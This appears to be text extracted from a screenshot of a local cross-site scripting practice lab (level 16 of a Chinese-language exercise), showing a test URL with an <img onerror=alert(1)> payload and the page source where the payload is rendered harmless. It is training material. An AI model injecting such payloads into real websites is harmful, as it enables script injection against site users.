 localhost/level16.php?keyword=<img%20src=1%20onerror=alert(1)>
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-200种语...
1
16/19
payload的
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>
<img&nbsp;src=1&nbsp;onerror=alert(1)></img&nbsp;src=1&nbsp;onerror=alert(1)> == $0
</center>